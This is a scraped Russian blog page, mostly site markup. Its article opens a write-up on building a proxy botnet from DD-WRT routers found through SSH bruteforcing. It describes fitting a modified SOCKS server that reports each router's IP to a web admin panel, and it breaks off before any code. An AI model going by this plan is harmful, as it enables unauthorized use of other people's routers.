

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12703
body_size: 33586
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://kaimi.io/xmlrpc.php">
		<script type="a42abfff167c2706366af8fb-text/javascript">
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<title>Прокси-ботнет из роутеров - Misc</title>
<meta name='robots' content='noindex, follow' />

<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://kaimi.io/2012/03/router-based-proxy-botnet/" />
<meta name="description" content="В 2010 году, в период тестирования SSH Bruteforce’a одним хорошим человеком, я узнал, что на Европейских диапазонах IP-адресов попадается приличное количество…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Misc" />
<meta property="og:title" content="Прокси-ботнет из роутеров - Misc" />
<meta property="og:description" content="В 2010 году, в период тестирования SSH Bruteforce’a одним хорошим человеком, я узнал, что на Европейских диапазонах IP-адресов попадается приличное количество SSH-доступов к всевозможным роутерам." />
<meta property="og:url" content="https://kaimi.io/2012/03/router-based-proxy-botnet/" />
<meta property="og:image" content="https://kaimi.io/wp-content/uploads/2012/03/bot.jpg" />
<meta property="article:published_time" content="2012-03-30T10:32:25+00:00" />
<meta property="article:modified_time" content="2012-03-30T11:25:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Прокси-ботнет из роутеров - Misc" />
<meta name="twitter:description" content="В 2010 году, в период тестирования SSH Bruteforce’a одним хорошим человеком, я узнал, что на Европейских диапазонах IP-адресов попадается приличное количество SSH-доступов к всевозможным роутерам." />
<meta name="twitter:image" content="https://kaimi.io/wp-content/uploads/2012/03/bot.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kaimi.io/#/schema/WebSite","url":"https://kaimi.io/","name":"Misc","description":"Misc development","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kaimi.io/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://kaimi.io/#/schema/Organization","name":"Misc","url":"https://kaimi.io/"}},{"@type":"WebPage","@id":"https://kaimi.io/2012/03/router-based-proxy-botnet/","url":"https://kaimi.io/2012/03/router-based-proxy-botnet/","name":"Прокси-ботнет из роутеров - Misc","description":"В 2010 году, в период тестирования SSH Bruteforce’a одним хорошим человеком, я узнал, что на Европейских диапазонах IP-адресов попадается приличное количество…","inLanguage":"ru-RU","isPartOf":{"@id":"https://kaimi.io/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://kaimi.io/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://kaimi.io/","name":"Misc"},{"@type":"ListItem","position":2,"item":"https://kaimi.io/category/php/","name":"Рубрика: PHP"},{"@type":"ListItem","position":3,"name":"Прокси-ботнет из роутеров"}]},"potentialAction":{"@type":"ReadAction","target":"https://kaimi.io/2012/03/router-based-proxy-botnet/"},"datePublished":"2012-03-30T10:32:25+00:00","dateModified":"2012-03-30T11:25:00+00:00","author":{"@type":"Person","@id":"https://kaimi.io/#/schema/Person/b12120a50e1ebba6edf7c850c1f8bdd5","name":"Kaimi"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 6.95ms meta | 0.62ms boot -->

<link rel="alternate" type="application/rss+xml" title="Misc &raquo; Лента" href="https://kaimi.io/feed/" />
<link rel="alternate" type="application/rss+xml" title="Misc &raquo; Лента комментариев" href="https://kaimi.io/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Misc &raquo; Лента комментариев к &laquo;Прокси-ботнет из роутеров&raquo;" href="https://kaimi.io/2012/03/router-based-proxy-botnet/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kaimi.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkaimi.io%2F2012%2F03%2Frouter-based-proxy-botnet%2F&#038;lang=ru" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kaimi.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkaimi.io%2F2012%2F03%2Frouter-based-proxy-botnet%2F&#038;format=xml&#038;lang=ru" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='urvanov_syntax_highlighter-css' href='https://kaimi.io/wp-content/plugins/urvanov-syntax-highlighter/css/min/urvanov_syntax_highlighter.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='crayon-theme-classic-css' href='https://kaimi.io/wp-content/plugins/urvanov-syntax-highlighter/themes/classic/classic.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='crayon-font-monaco-css' href='https://kaimi.io/wp-content/plugins/urvanov-syntax-highlighter/fonts/monaco.css?ver=2.9.0' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://kaimi.io/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://kaimi.io/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 2px;
	line-height: 4px;
	height: 4px;
	background-image: url('https://kaimi.io/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='genericons-css' href='https://kaimi.io/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://kaimi.io/wp-content/themes/twentysixteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://kaimi.io/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<script src="https://kaimi.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="a42abfff167c2706366af8fb-text/javascript"></script>
<script src="https://kaimi.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="a42abfff167c2706366af8fb-text/javascript"></script>
<script id="urvanov_syntax_highlighter_js-js-extra" type="a42abfff167c2706366af8fb-text/javascript">
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://kaimi.io/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Click To Expand Code"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
</script>
<script src="https://kaimi.io/wp-content/plugins/urvanov-syntax-highlighter/js/min/urvanov_syntax_highlighter.min.js?ver=2.9.0" id="urvanov_syntax_highlighter_js-js" type="a42abfff167c2706366af8fb-text/javascript"></script>
<script id="cookie-notice-front-js-before" type="a42abfff167c2706366af8fb-text/javascript">
var cnArgs = {"ajaxUrl":"https:\/\/kaimi.io\/wp-admin\/admin-ajax.php","nonce":"969a4d7a13","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://kaimi.io/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js" type="a42abfff167c2706366af8fb-text/javascript"></script>
<script id="twentysixteen-script-js-extra" type="a42abfff167c2706366af8fb-text/javascript">
var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://kaimi.io/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer" type="a42abfff167c2706366af8fb-text/javascript"></script>
<link rel="https://api.w.org/" href="https://kaimi.io/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kaimi.io/wp-json/wp/v2/posts/2997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kaimi.io/xmlrpc.php?rsd" />
		<style id="wp-custom-css">
			.entry-content ul, ol {
	padding: 1em;
}
.widget {
	border-top: 2px solid #a0a0a0;
}
.widget_email-subscribers-form {
	border-top: 0;
}
#custom_html-2 {
	margin-bottom: 0.1em;
}

#social-network-custom-links img {
  width:32px;
	height:32px;
	vertical-align:middle;
	float:left;
}

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2997 single-format-standard wp-embed-responsive wp-theme-twentysixteen cookies-not-set group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Перейти к содержимому		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://kaimi.io/" rel="home" >Misc</a></p>
												<p class="site-description">Misc development</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Меню</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Основное меню">
								<div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e" class="primary-menu"><li id="menu-item-5343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5343"><a href="https://kaimi.io">Главная</a></li>
<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5347"><a href="https://kaimi.io/software/">Софт</a></li>
<li id="menu-item-5345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5345"><a href="https://kaimi.io/articles/">Статьи</a></li>
<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5346"><a href="https://kaimi.io/about-blog/">О блоге</a></li>
<li id="menu-item-6350" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6350"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Русский</span></a>
<ul class="sub-menu">
	<li id="menu-item-6350-ru" class="lang-item lang-item-686 lang-item-ru current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-6350-ru"><a href="https://kaimi.io/2012/03/router-based-proxy-botnet/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Русский</span></a></li>
	<li id="menu-item-6350-en" class="lang-item lang-item-683 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-6350-en"><a href="https://kaimi.io/en/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-2997" class="post-2997 post type-post status-publish format-standard hentry category-cpp category-linux category-php tag-c tag-cross-compiler tag-dd-wrt tag-gcc tag-proxy tag-ssh tag-toolchain">
	<header class="entry-header">
		<h1 class="entry-title">Прокси-ботнет из роутеров</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><img fetchpriority="high" decoding="async" src="http://kaimi.io/wp-content/uploads/2012/03/bot.jpg" alt="" title="bot" width="400" height="315" class="aligncenter size-full wp-image-3016" /></p>
<p>В 2010 году, в период тестирования <a href="http://kaimi.io/2010/12/ssh-bruteforce/" target="_blank">SSH Bruteforce'a</a> одним хорошим человеком, я узнал, что на Европейских диапазонах IP-адресов попадается приличное количество SSH-доступов к всевозможным роутерам. Наиболее частыми среди них оказались роутеры с <a href="http://ru.wikipedia.org/wiki/MIPS_%28архитектура%29" target="_blank" rel="nofollow">MIPS-процессором</a> и известной кастомной прошивкой <a href="http://ru.wikipedia.org/wiki/DD-WRT" target="_blank" rel="nofollow">DD-WRT</a>.<br />
Казалось бы, особой пользы с них не извлечь, но ещё тогда был предложен вариант использования их в качестве прокси. До тестирования концепции на тот момент руки не дошли, а сегодня я как раз разбирал старые архивы и решил попробовать собрать рабочий пример под подобный роутер. Благо, у меня валяется парочка таких. Стоит отметить, что поднятие прокси-серверов на роутерах также обладает всем известной спецификой, которая заключается в том, что у провайдеров часто используются динамические IP, поэтому, естественно, прокси-сервер должен сообщать свой текущий IP некой веб-админке.<br />
<span id="more-2997"></span><br />
В качестве прокси-сервера я остановился на <a href="https://rdot.org/forum/showthread.php?t=520" rel="nofollow" target="_blank">Satanic Socks Server: RDot edition</a>, но с самодельной модификацией, которая добавляет периодические веб-запросы к админке, чтобы отслеживать актуальный IP роутера. В этой реализации нет поддержки доступа по паролю (актуально, если вам необходим некий пул прокси, чисто для себя), но в более старых версиях она есть, и любой при желании сможет её добавить. Итак, немного дефайнов:</p><!-- Urvanov Syntax Highlighter v2.9.0 -->

		<div id="urvanov-syntax-highlighter-6977b23525cc8554548895" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;">
		
			<div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span>
